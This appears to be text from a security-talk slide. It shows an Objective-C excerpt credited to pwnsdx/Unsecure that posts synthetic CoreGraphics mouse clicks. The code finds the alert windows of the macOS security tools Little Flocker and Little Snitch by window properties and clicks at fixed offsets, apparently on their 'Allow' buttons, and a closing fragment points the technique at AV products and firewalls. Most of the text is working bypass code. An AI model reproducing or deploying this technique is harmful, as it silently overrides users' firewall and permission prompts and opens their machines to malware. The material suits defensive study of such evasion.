 CoreGraphics APIs
synthetic mouse events (pwnsdx/Unsecure)
void doEvent(CGPoint initialMousePosition, CGEventType event) {
CGEventRef currentEvent = CGEventCreateMouseEvent(NULL, event,
CGPointMake(initialMousePosition.x, initialMousePosition.y), kCGMouseButtonLeft);
CGEventPost(kCGHIDEventTap, currentEvent);
}
void clickOnButton(CGPoint initialMousePosition, CGPoint oldLocation) {
doEvent(initialMousePosition, kCGEventLeftMouseDown);
doEvent(initialMousePosition, kCGEventLeftMouseUp);
...
}
int main(int argc, const char * argv[]) {
// Little Flocker bypass
if([kCGWindowOwnerName isEqualToString:@"Little Flocker"] && [kCGWindowLayer intValue] == 2147483631 &&
[kCGWindowIsOnscreen intValue] == 1)
{
clickOnButton(CGPointMake([[kCGWindowBounds valueForKey:@"X"] intValue] + 666,
[[kCGWindowBounds valueForKey:@"Y"] intValue] + 280), oldLocation);
}
// Little Snitch bypass
if([kCGWindowName isEqualToString:@"Little Snitch"] &&
[kCGWindowOwnerName isEqualToString:@"Little Snitch Agent"] &&
[kCGWindowLayer intValue] == 1490 && [kCGWindowIsOnscreen intValue] == 1)
{
clickOnButton(CGPointMake([[kCGWindowBounds valueForKey:@"X"] intValue] + 587,
[[kCGWindowBounds valueForKey:@"Y"] intValue] + 340), oldLocation);
}
Allow
" "
AV products
firewalls
https://github.com/pwnsdx/Unsecure